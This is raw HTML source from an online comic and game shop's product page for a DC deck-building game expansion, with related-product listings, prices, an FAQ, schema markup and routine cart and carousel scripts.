                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="munchkin-zombies-4-spare-parts" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/munchkin-zombies-4-spare-parts">
                                <img alt="munchkin-zombies-4-spare-parts" id="image_id_982e659a-c4d3-47d8-8f7b-7899c53dc343" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/982e659a-c4d3-47d8-8f7b-7899c53dc343.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="munchkin-zombies-4-spare-parts" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/munchkin-zombies-4-spare-parts">

                                        Munchkin Zombies 4 Spare Parts
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  10.95</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_982e659a-c4d3-47d8-8f7b-7899c53dc343" href="javascript:AjaxAddToCart('982e659a-c4d3-47d8-8f7b-7899c53dc343',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="munchkin-zombies-4-spare-parts" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/munchkin-zombies-4-spare-parts">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="epic-spell-wars-hijinx-at-hell-high-dgb" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/epic-spell-wars-hijinx-at-hell-high-dgb">
                                <img alt="epic-spell-wars-hijinx-at-hell-high-dgb" id="image_id_0c52bf65-7ce0-43fd-851b-5a3fcbf8c07a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0c52bf65-7ce0-43fd-851b-5a3fcbf8c07a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="epic-spell-wars-hijinx-at-hell-high-dgb" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/epic-spell-wars-hijinx-at-hell-high-dgb">

                                        Epic Spell Wars of the Battle Wizards: Hijinx At Hell High Deck Building Game
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  30.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_0c52bf65-7ce0-43fd-851b-5a3fcbf8c07a" href="javascript:AjaxAddToCart('0c52bf65-7ce0-43fd-851b-5a3fcbf8c07a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="epic-spell-wars-hijinx-at-hell-high-dgb" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/epic-spell-wars-hijinx-at-hell-high-dgb">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="pokemon-tcg-iono-bellibolt-pro-dual-deck-box" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/pokemon-tcg-iono-bellibolt-pro-dual-deck-box">
                                <img alt="pokemon-tcg-iono-bellibolt-pro-dual-deck-box" id="image_id_942e08fa-3b74-4aab-a340-5d54e3077845" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/942e08fa-3b74-4aab-a340-5d54e3077845.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="pokemon-tcg-iono-bellibolt-pro-dual-deck-box" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/pokemon-tcg-iono-bellibolt-pro-dual-deck-box">

                                        Pokemon TCG Iono & Bellibolt Pro Dual Deck Box
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_942e08fa-3b74-4aab-a340-5d54e3077845" href="javascript:AjaxAddToCart('942e08fa-3b74-4aab-a340-5d54e3077845',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="pokemon-tcg-iono-bellibolt-pro-dual-deck-box" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/pokemon-tcg-iono-bellibolt-pro-dual-deck-box">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="splendor-marvel" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/splendor-marvel">
                                <img alt="splendor-marvel" id="image_id_3da61ced-1ac1-4531-99a4-246259891130" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3da61ced-1ac1-4531-99a4-246259891130.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="splendor-marvel" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/splendor-marvel">

                                        Splendor: Marvel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3da61ced-1ac1-4531-99a4-246259891130" href="javascript:AjaxAddToCart('3da61ced-1ac1-4531-99a4-246259891130',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="splendor-marvel" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/splendor-marvel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="dc-comics-dbg-legion-of-superheroes-expansion" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-legion-of-superheroes-expansion">
                                <img alt="dc-comics-dbg-legion-of-superheroes-expansion" id="image_id_3cb50ecc-268a-4205-b8df-68b9e5307693" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3cb50ecc-268a-4205-b8df-68b9e5307693.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="dc-comics-dbg-legion-of-superheroes-expansion" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-legion-of-superheroes-expansion">

                                        DC Comics Dbg Legion of Superheroes Expansion
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  10.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3cb50ecc-268a-4205-b8df-68b9e5307693" href="javascript:AjaxAddToCart('3cb50ecc-268a-4205-b8df-68b9e5307693',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="dc-comics-dbg-legion-of-superheroes-expansion" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-legion-of-superheroes-expansion">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="wingspan-revised" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/wingspan-revised">
                                <img alt="wingspan-revised" id="image_id_5b9b7650-6cc7-4fad-b510-4032da7969a0" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5b9b7650-6cc7-4fad-b510-4032da7969a0.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="wingspan-revised" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/wingspan-revised">

                                        Wingspan Board Game
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  65.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_5b9b7650-6cc7-4fad-b510-4032da7969a0" href="javascript:AjaxAddToCart('5b9b7650-6cc7-4fad-b510-4032da7969a0',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="wingspan-revised" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/wingspan-revised">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="munchkin-zombies-3-hideous-hideouts" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/munchkin-zombies-3-hideous-hideouts">
                                <img alt="munchkin-zombies-3-hideous-hideouts" id="image_id_a0bad189-6e1f-4f5e-b399-f6deaba8a7fc" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a0bad189-6e1f-4f5e-b399-f6deaba8a7fc.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="munchkin-zombies-3-hideous-hideouts" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/munchkin-zombies-3-hideous-hideouts">

                                        Munchkin Zombies 3 Hideous Hideouts
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  10.95</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a0bad189-6e1f-4f5e-b399-f6deaba8a7fc" href="javascript:AjaxAddToCart('a0bad189-6e1f-4f5e-b399-f6deaba8a7fc',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="munchkin-zombies-3-hideous-hideouts" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/munchkin-zombies-3-hideous-hideouts">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fluxx-remixx-display-6ct-" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/fluxx-remixx-display-6ct-">
                                <img alt="fluxx-remixx-display-6ct-" id="image_id_b5fbaf85-4570-46f8-8b7a-a2f6ddc92e09" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b5fbaf85-4570-46f8-8b7a-a2f6ddc92e09.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fluxx-remixx-display-6ct-" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/fluxx-remixx-display-6ct-">

                                        Fluxx Remixx
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  20.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_b5fbaf85-4570-46f8-8b7a-a2f6ddc92e09" href="javascript:AjaxAddToCart('b5fbaf85-4570-46f8-8b7a-a2f6ddc92e09',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fluxx-remixx-display-6ct-" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/fluxx-remixx-display-6ct-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="super-boss-monster-game" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/super-boss-monster-game">
                                <img alt="super-boss-monster-game" id="image_id_c23df1ea-185a-4cfc-9be0-6be4df31c6a6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c23df1ea-185a-4cfc-9be0-6be4df31c6a6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="super-boss-monster-game" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/super-boss-monster-game">

                                        Super Boss Monster Game
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  39.95</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c23df1ea-185a-4cfc-9be0-6be4df31c6a6" href="javascript:AjaxAddToCart('c23df1ea-185a-4cfc-9be0-6be4df31c6a6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="super-boss-monster-game" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/super-boss-monster-game">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="dc-comics-dbg-confrontations-expansion" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-confrontations-expansion">
                                <img alt="dc-comics-dbg-confrontations-expansion" id="image_id_0f4ff9cb-6804-4605-94c7-a8506b259234" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0f4ff9cb-6804-4605-94c7-a8506b259234.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="dc-comics-dbg-confrontations-expansion" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-confrontations-expansion">

                                        DC Comics Dbg Confrontations Expansion
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  32.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  40.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_0f4ff9cb-6804-4605-94c7-a8506b259234" href="javascript:AjaxAddToCart('0f4ff9cb-6804-4605-94c7-a8506b259234',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="dc-comics-dbg-confrontations-expansion" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/dc-comics-dbg-confrontations-expansion">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="tsuro" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/tsuro">
                                <img alt="tsuro" id="image_id_21735b83-7c64-4155-80fc-7e909bcf6be4" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/21735b83-7c64-4155-80fc-7e909bcf6be4.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="tsuro" class="Requestequalcontiner" href="https://stores.comichub.com/new_dimension_comics_butler/products/tsuro">

                                        Tsuro - The Game of the Path
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_21735b83-7c64-4155-80fc-7e909bcf6be4" href="javascript:AjaxAddToCart('21735b83-7c64-4155-80fc-7e909bcf6be4',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="tsuro" class="all_product" href="https://stores.comichub.com/new_dimension_comics_butler/products/tsuro">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on DC Comics Dbg Confrontations Expansion</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "DC Comics Dbg Confrontations Expansion" cost at New Dimension Comics - Butler?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "DC Comics Dbg Confrontations Expansion" at New Dimension Comics - Butler is USD $32.00.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;DC Comics Dbg Confrontations Expansion&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;DC Comics Dbg Confrontations Expansion&quot; is associated with the DC Universe brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "DC Comics Dbg Confrontations Expansion"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "DC Comics Dbg Confrontations Expansion" is  Cryptozoic.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;DC Comics Dbg Confrontations Expansion&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;DC Comics Dbg Confrontations Expansion&quot; is Gaming.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "DC Comics Dbg Confrontations Expansion" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"DC Comics Dbg Confrontations Expansion" falls under the category of Games.</p>
                </div>
            </div>
        </div>
        



</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does DC Comics Dbg Confrontations Expansion cost at New Dimension Comics - Butler?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of DC Comics Dbg Confrontations Expansion at New Dimension Comics - Butler is USD $ 32.00."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is DC Comics Dbg Confrontations Expansion associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "DC Comics Dbg Confrontations Expansion is associated with the DC Universe brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of DC Comics Dbg Confrontations Expansion? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Cryptozoic the publisher of DC Comics Dbg Confrontations Expansion."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of DC Comics Dbg Confrontations Expansion? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of DC Comics Dbg Confrontations Expansion is Gaming."
    }
    },
    {
    "@type": "Question",
    "name": "What category does DC Comics Dbg Confrontations Expansion fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "DC Comics Dbg Confrontations Expansion falls under the category of Games."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of DC Comics Dbg Confrontations Expansion?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  DC Comics Dbg Confrontations Expansion are . The cover artist is ."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of DC Comics Dbg Confrontations Expansion?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of DC Comics Dbg Confrontations Expansion is ."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/new_dimension_comics_butler/Products/dc-comics-dbg-confrontations-expansion" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="dc-comics-dbg-confrontations-expansion" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/new_dimension_comics_butler" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"DC Comics Dbg Confrontations Expansion" , "description":"Team-up to take on unholy alliances with Confrontations, a stand-alone boxed expansion for the DC Deck-Building Game! Packed with 192-cards and introducing both Team vs. Team and Head-to-Head play, Confrontations features eight new oversized characters to play, with three versions of each, plus the new &#39;Assist&#39; keyword that allows you to play cards during your teammate&#39;s turn.", "url":"https://stores.comichub.com/new_dimension_comics_butler/Product/dc-comics-dbg-confrontations-expansion","image":"https://comichub.blob.core.windows.net/low/0f4ff9cb-6804-4605-94c7-a8506b259234.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 32.00","availability":"https://schema.org/InStock"},"category":"Games"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


